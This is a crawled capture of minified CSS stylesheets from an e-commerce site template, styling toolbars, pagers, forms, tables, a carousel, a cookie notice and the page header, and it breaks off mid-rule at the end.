.rating-box{width:65px;height:13px;background-repeat:repeat-x;background-position:0 -615px;overflow:hidden}.ratings .rating-box .rating{float:left;height:13px;background-repeat:repeat-x;background-position:0 -600px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links a{vertical-align:middle}.ratings .separator{margin:0 10px;overflow:hidden;text-indent:-999em;position:relative;line-height:26px;display:inline-block;width:2px;vertical-align:middle}.ratings .separator.temp{float:left}.ratings .separator::before{content:'';position:absolute;top:0;left:50%;width:1px;height:100%;background-color:#dfdfdf}.std p{margin:0 0 1.5em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:2em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:2em}.std .note{color:#909090;font-size:13px}.tabs{margin-bottom:10px;background:#FFFFFF}.toolbar{margin-bottom:35px;padding:8px 0;clear:both;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.toolbar:after{content:'';display:table;clear:both}.toolbar select{width:auto;display:inline-block;float:left;vertical-align:middle;margin:7px}.toolbar .dropdown{background:none;float:left;width:190px}.toolbar .dropdown li,.toolbar .dropdown .selected{padding:12px 15px}.toolbar .dropdown .carat{margin:0;border:0;font-size:14px;top:14px;line-height:0}.toolbar .dropdown .carat:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107"}.toolbar .dropdown.open{border-color:#2188fd}.toolbar .dropdown.open .carat{border:0;margin:0}.toolbar .dropdown.open .carat:before{content:"\f106"}.toolbar .dropdown div{border-top:0;box-shadow:0 0 10px #fff}@media only screen and (max-width: 1199px){.toolbar .dropdown{width:auto;min-width:130px}.toolbar .dropdown .selected{padding-right:40px}.toolbar .dropdown div{top:103%;min-width:100%;width:auto}.toolbar .dropdown div ul{width:auto;min-width:100%}}@media only screen and (max-width: 991px){.toolbar .sorter{margin-bottom:10px;padding-bottom:10px}}.pager.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar ~ .pager-no-toolbar{margin-top:10px}.toolbar,.pager{font-family:"Noto Sans",sans-serif;color:#8b8b8b;line-height:30px;font-size:12px}.toolbar li,.pager li{border:none;margin-right:2px}.toolbar li>a,.toolbar li>span,.pager li>a,.pager li>span{display:inline-block;padding:0;background-color:transparent;border:1px solid #ddd;border-radius:0;vertical-align:top}.toolbar label,.pager-no-toolbar label{float:left;font-weight:normal;text-transform:none;font-size:14px;color:#333}.sorter{float:left}.sorter label{float:left;margin-right:5px;display:none}.sorter label:after{content:':'}.sorter>.sort-by{float:left;margin-left:0px}.sorter>.sort-by .selectboxit-container .selectboxit-list{margin-left:-1px}.sorter>.sort-by .sort-by-switcher{margin-top:10px;float:left;position:relative;overflow:hidden;font-size:0;vertical-align:top;width:40px;height:40px;line-height:40px;text-align:center;color:#2188fd}.sorter>.sort-by .sort-by-switcher::before{font-size:20px;line-height:40px;transition:all 0.3s ease;display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.sorter>.sort-by .sort-by-switcher:hover::before{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:hover::before{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sorter>.view-mode{float:left;margin-bottom:0}.sorter>.view-mode .grid,.sorter>.view-mode .list{float:left;font-size:0;position:relative;line-height:0;padding:5px 0;transition:all 0.1s ease;color:#909090;overflow:hidden;margin-right:15px}.sorter>.view-mode .grid:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.grid{color:#2188fd}.sorter>.view-mode .list:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.list{color:#2188fd}.pager{float:right;margin:0}.pager .selectboxit-container .selectboxit-btn{width:120px !important;border-right:none;border-left:solid 1px #dfdfdf}.pager .selectboxit-container .selectboxit-list{width:120px}.pager .selectboxit-container .selectboxit-list li{margin:0}.pager>.count-container{float:left}.pager .amount{float:left;white-space:nowrap;margin:0 20px 0 0;color:#2188fd;font-size:14px;line-height:40px}.pager .amount strong{font-weight:normal}.pager .limiter{float:left;line-height:40px}.pager .limiter>label{padding-right:20px}.pager .limiter>label:after{content:':'}.pager .dropdown{text-align:left;width:120px}.pager .dropdown li,.pager .dropdown .selected{padding:12px 15px}.category-products .pages{display:none}.pages{float:left;margin:0}.pages strong{display:none}.pages li{display:inline-block;margin:0;float:left;position:relative}.pages ol li a,.pages ol li.current{display:inline-block;font-size:14px;text-align:center;position:relative;line-height:40px;width:40px;height:40px;padding:0;overflow:hidden;border:1px solid #2188fd;transition:all 0.3s ease;margin-left:10px;border-radius:2px}.pages ol li a.next,.pages ol li.current.next{border:0}.pages ol li a{color:#2188fd}.pages ol li a:hover,.pages ol li a:active{color:#fff;background-color:#2188fd}.pages ol li.current,.pages ol li.current a{color:#fff;background-color:#2188fd}.pages .next,.pages .previous{font:0/0 a;text-shadow:none;position:relative}.pages .next:before,.pages .previous:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:40px}.pages .next:before{content:"\f061"}.pages .previous:before{content:"\f060"}.toolbar-bottom .toolbar{background:#fff;margin-top:40px}.toolbar-bottom .toolbar .pager{float:none}.toolbar-bottom .toolbar .sorter{display:none}.category-products .toolbar-bottom .toolbar .pages{display:block}@media only screen and (max-width: 479px){.pager .amount--has-pages{display:none}.pages{float:left}.pages ol li a,.pages ol li.current{width:30px;height:30px;line-height:30px}.pages .next:before,.pages .previous:before{line-height:30px}.limiter label{display:none}}@media only screen and (max-width: 767px){.col1-layout .sorter,.col1-layout .pager{width:100%}.col1-layout .pager{float:left;clear:both}.col1-layout .pager .pages{float:left;margin-left:0}.col1-layout .pager .count-container{float:right}}@media only screen and (max-width: 991px){.pager .dropdown{min-width: 106px;width:106px !important;}.limiter label{display: none}.pager{width:133px  !important;clear:none !important;float:right !important;}.sorter{float:left  !important;width:180px  !important;}.sorter>.sort-by{float:right}.col2-left-layout .sorter,.col2-left-layout .pager,.col2-right-layout .sorter,.col2-right-layout .pager,.col3-layout .sorter,.col3-layout {width:100%}.col2-left-layout .pager,.col2-right-layout .pager,.col3-layout .pager{float:left;clear:both}.col2-left-layout .pager .pages,.col2-right-layout .pager .pages,.col3-layout .pager .pages{float:left;margin-left:0}.col2-left-layout .pager .count-container,.col2-right-layout .pager .count-container,.col3-layout .pager .count-container{float:right}}@media only screen and (max-width: 1279px){.toolbar .view-mode>label{display:none}}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{position:relative;cursor:pointer}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #39c;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #0d0d0d;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #39c;border-top:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #0d0d0d;border-top:none;position:static;display:inline-block;margin-right:5px}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.a-center{text-align:center}.a-right,.align-right{text-align:right}.f-right{float:right}.f-left{float:left}.no-display{display:none !important}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.owl-controls .owl-buttons div{background:none;opacity:1}.owl-controls .owl-buttons div.owl-prev,.owl-controls .owl-buttons div.owl-next{position:absolute;top:45%;left:-25px;right:auto;background:none;padding:0;text-align:center;margin:0;font-size:0;opacity:1}.owl-controls .owl-buttons div.owl-prev::before,.owl-controls .owl-buttons div.owl-next::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;color:#c9c9c9;background:none;margin:0 auto;text-align:center;opacity:1}.owl-controls .owl-buttons div.owl-prev:hover::before,.owl-controls .owl-buttons div.owl-next:hover::before{color:#2188fd}.owl-controls .owl-buttons div.owl-next{right:-25px;left:auto}.owl-controls .owl-buttons div.owl-prev:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.owl-controls .owl-buttons div.owl-next:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media only screen and (max-width: 991px){.owl-controls .owl-buttons div.owl-prev{left:25px}.owl-controls .owl-buttons div.owl-next{right:25px}}#overlay{display:none;position:fixed;top:0;left:0;bottom:0;right:0;background:#000;z-index:9;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#overlay.active{opacity:0.5;filter:alpha(opacity=50);display:block}a,.button,a:after,a:before,.button:after,.button:before,.button span span::before,.btn-remove:after,.swatch-link,.swatch-link .swatch-label,.swatch-link .swatch-text,.swatch-link.has-image .swatch-label::before,.block .product-image,label:after,#header-cart,.skip-cart .count::before,.skip-cart .count{transition:all 0.2s ease-in-out}img,.truncated .truncated_full_value .item-options{transition:all 0.8s ease-in-out}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.hide-th{text-indent:-9999px}.data-table{width:100%;margin-bottom:30px}.data-table td,.data-table th{padding:15px 20px;vertical-align:middle}.data-table th{background:#F4F4F4;text-transform:uppercase;font-family:"Noto Sans",sans-serif;line-height:1.4;white-space:nowrap}.data-table thead th,.data-table tbody td{border-bottom:1px solid #dfdfdf}.data-table tbody td,.data-table tfoot td{font-family:"Noto Sans",sans-serif}.data-table tfoot tr{background:#F4F4F4}.data-table tbody td .item-options{margin-top:10px}.data-table tbody td .item-options dt:after{content:':'}.info-box{border:1px solid #dfdfdf;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:bold;font-size:13px}.info-table th,.info-table td{vertical-align:top}.info-table th{font-weight:bold;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table tr:first-child,.zebra-table th:first-child{border-top:1px solid #dfdfdf}.zebra-table td,.zebra-table th{border-bottom:1px solid #dfdfdf;padding:6px;background-color:transparent}.zebra-table tr{background-color:#EEEDED}.zebra-table tr:nth-child(odd){background-color:#F8F7F5}@media only screen and (max-width: 479px){.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead{display:none}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:table;clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}}@media only screen and (max-width: 599px){.linearize-table-large tr,.linearize-table-large th,.linearize-table-large td{display:block}.linearize-table-large thead{display:none}.linearize-table-large thead th{border-right:0;border-left:0}.linearize-table-large thead th.lin-hide{display:none}.linearize-table-large thead th:nth-child(1n+2){display:none}.linearize-table-large tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table-large tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table-large tbody td.lin-hide{display:none}.linearize-table-large tbody td:first-child{padding-top:10px}.linearize-table-large tbody td:first-child,.linearize-table-large tbody td:first-child h3{font-weight:bold}.linearize-table-large tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table-large tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table-large tfoot tr{display:block;text-align:right}.linearize-table-large tfoot tr:after{content:'';display:table;clear:both}.linearize-table-large tfoot td{display:block;float:left}.linearize-table-large tfoot td.lin-hide{display:none}.linearize-table-large tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table-large tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table-large .linearize-hide{display:none}.linearize-table-large .linearize-unpad{padding:0}.linearize-table-large .linearize-show{display:block}}@media only screen and (min-width: 600px){.linearize-table .linearize-collapse{display:none}}div.calendar table{border-collapse:separate}div.calendar table td.button{display:table-cell;background:inherit;color:inherit;text-transform:none}.widget-latest .widget-latest-info {position: relative;padding: 20px;}
    #cookie_note{
    display: none;
    position: fixed;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p{
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

.cookie_accept{
    width:20%;
}
@media (min-width: 576px){
    #cookie_note.show{
        display: flex;
    }
}

@media (max-width: 575px){
    #cookie_note.show{
        display: block;
        text-align: left;
    }
}

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header.css?123
body_size: 13575
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}@media only screen and (min-width: 992px){.page-header-container{position:relative;padding-bottom:10px}.page-header-container::after{content:'';display:table;clear:both}}@media only screen and (max-width: 767px){.page-header-container{text-align:center;position:relative;margin-top:42px;}}.page-header{padding:0}.header-row-background{padding:18px 0;margin-bottom:30px;color:#333;border-bottom:1px solid #d9d9d9}.header-row-background a{color:#2188fd}.header-row-background a:hover{color:#333}.header-row-background .header-row{max-width:1170px;margin-left:auto;margin-right:auto}.header-row-background:after{content:'';display:table;clear:both}.header-row-background .form-language,.header-row-background .currency-switcher{float:left;margin-right:10px}.header-row-background .welcome-msg{float:right;margin:0;color:#8b8b8b;font-style:italic}.header-row-background .link-log{float:right;display:inline-block;color:#2188fd;margin-left:26px}.header-row-background .link-log span{font-size:19px;line-height:0;margin-left:6px;transform:rotate(-90deg);display:inline-block;margin-top:5px;vertical-align:sub}@media only screen and (max-width: 991px){.header-row-background .link-log{display:none}}@media only screen and (max-width: 767px){.page-header{padding-top:25px}#title-search {   width: 95%;
    margin-left: -10px !important;
}.header-row-background{margin-top: -25px;}.skip-content{box-shadow: none !important;top:65px !important;}#title-search-input{width: 86%;}#search_mini_form .search-button, #search_mini_form_2 .search-button{float:right !important;margin-right:10px;}.main-menu{margin-top:40px;}#search_mini_form .search-button, #search_mini_form_2 .search-button{float:right;}.header-row-background .welcome-msg{float:none;text-align:center;margin:0}}.header-switchers{float:right}.header-switchers .header-button{float:left;position:relative;width:55px;margin-left:4px}.header-switchers .header-button>a{display:block;height:30px}.header-switchers .header-button>a:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:28px;line-height:18px;padding-left:5px;vertical-align:middle}.header-switchers .header-button.currency-list>a,.header-switchers .header-button.lang-list>a{font-size:14px;line-height:21px;text-transform:capitalize;text-align:center;padding:4px 0 0;width:100%}.header-switchers .header-button ul{display:none;text-align:left;position:absolute;left:0px;top:36px;z-index:999;background:#fff;width:195px;padding:30px;box-shadow:5px 0px 32px rgba(0,0,0,0.09)}.header-switchers .header-button ul li{float:none;display:block;padding-left:0px;margin-bottom:13px}.header-switchers .header-button ul li:last-child{margin-bottom:0}.header-switchers .header-button ul li a{display:block;font-size:14px;line-height:17px;color:#8b8b8b;min-height:18px}.header-switchers .header-button ul li a:hover,.header-switchers .header-button ul li a.selected{color:#2188fd}.header-switchers .header-button ul li a .mobile-part{display:none}.header-switchers .header-button>a:hover,.header-switchers .header-button.active>a{text-decoration:none}.header-switchers .header-button.full_mode{width:auto;cursor:pointer;margin:0 0px 0 30px}.header-switchers .header-button.full_mode .header-button-title .label{padding-right:5px;display:none}.header-switchers .header-button.full_mode .header-button-title .current{font-weight:normal}.header-switchers .header-button.full_mode .header-button-title .current::after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";font-size:16px;line-height:14px;margin-left:8px;color:#777;display:inline-block;vertical-align:middle}.header-switchers .header-button.full_mode .header-button-title:hover .current{color:#777}@media only screen and (max-width: 767px){.header-switchers .header-button.full_mode{float:none}.header-switchers .header-button.full_mode.lang-list{padding-right:0px;border-right:none}}.custom-link-top{padding:0 0 10px 32px;border-left:1px solid #d9d9d9;float:right;margin-left:30px;position:relative;cursor:pointer}.custom-link-top .custom-link-count{border-radius:50%;color:#ffffff;display:block;height:31px;line-height:31px;margin:0 auto 5px;text-align:center;width:31px}.custom-link-top .custom-link-icon{font-size:22px;height:0;line-height:0}.custom-link-top .custom-link-icon.fa{font-size:25px}.custom-link-top .custom-link-name{font-size:16px;font-weight:bold;text-transform:uppercase;margin-left:5px;letter-spacing:1px}.custom-link-top a{color:#2188fd}.custom-link-top a:hover{color:#333}.custom-link-top a:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0}.custom-link-top #compare-items-header{overflow:hidden}.custom-link-top li{position:relative;overflow:hidden;padding-right:30px;margin-bottom:25px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.custom-link-top .product-image{float:left;margin-right:15px}.custom-link-top .product-image img{max-width:100%}.custom-link-top .product-image{overflow:hidden}.custom-link-top .btn-remove{position:absolute;right:0;top:0}.custom-link-top .button{width:100%}.custom-link-top a.button{margin:15px 0 0;color:#2188fd;background:none}.custom-link-top a.button:hover{color:#fff;background:#2188fd}.custom-link-top .btn-remove:hover:after{color:#333}@media only screen and (max-width: 991px) and (min-width: 768px){.custom-link-top{margin-left:15px;padding-left:17px}.custom-link-top .custom-link-name{font-size:0}.custom-link-top .custom-link-icon{font-size:25px;display:block;text-align:center;padding-top:15px}.custom-link-top .custom-link-icon.fa{font-size:28px;margin:0;display:block}}.de-lang-class .custom-link-top .custom-link-name{letter-spacing:0}@media only screen and (min-width: 992px){.de-lang-class .custom-link-top,.de-lang-class .skip-cart{padding-left:15px;margin-left:15px}}.header-info{float:right;font-size:20px;text-align:right;color:#333;margin-top:-10px}.header-info .header-info-slog{font-size:12px;color:#8b8b8b}.header-info span{font-size:22px;color:#2188fd;margin-right:10px}@media only screen and (max-width: 1199px){.header-info{clear:right;margin:20px 0}.header-info .header-info-text{display:inline-block}.header-info .header-info-text:first-child{border-right:1px solid #ddd;padding-right:8px;margin-right:3px}}@media only screen and (max-width: 767px){.custom-link-top,.header-info{display:none}}.id-block{display:none}.id-block-content{padding:30px;background:#fff;position:absolute;top:70px;z-index:12;box-shadow:0 0 15px rgba(0,0,0,0.15);right:-30px;min-width:350px}.menu-true .id-block-content{z-index:4}.logo{display:block;float:left;min-width:100px;min-height:44px;text-align:center;margin:0 0 20px 0}.logo img{max-width:100%}.logo .small{display:block}.logo .large{display:none}.logo-link:after{content:'';display:table;clear:both}.logo-link img{float:left;margin-right:4px}.logo-link .logo-text-box{text-align:left;display:inline-table}.logo-link .logo-title{color:#3090fd;font-size:40px;line-height:40px;text-transform:lowercase;padding-top:4px;letter-spacing:1px}.logo-link .logo-slogan{font-size:14px;line-height:20px;color:#333;text-transform:capitalize;font-weight:normal;margin-top:-1px}.logo-link.logo{margin:0}@media only screen and (max-width: 767px){.logo-link .logo-title{font-size:26px;line-height:26px;padding-top:7px}.logo-link .logo-slogan{display:none}.logo-link img{height:40px}h1.logo{margin-bottom:15px}}@media only screen and (max-width: 1199px){.logo{margin-top:20px}}@media only screen and (max-width: 991px){.logo{margin:20px 0}}@media only screen and (min-width: 768px){.logo .small{display:none}.logo .large{display:block}}@media only screen and (max-width: 767px){.logo{max-width:100%;margin:0 auto 20px;float:none;display:inline-block}}.skip-links{clear:both;position:relative}.skip-links:after{content:'';display:table;clear:both}@media only screen and (min-width: 992px){.skip-links{border:0;float:right}.skip-container{position:relative;float:right}.skip-container.mobile{display:none}}.skip-link .icon{display:inline-block;width:auto;height:auto;vertical-align:middle;font-size:24px}.skip-link.skip-nav .icon,.skip-link.skip-cart:not(.no-count) .icon{margin-right:3px}@media only screen and (min-width: 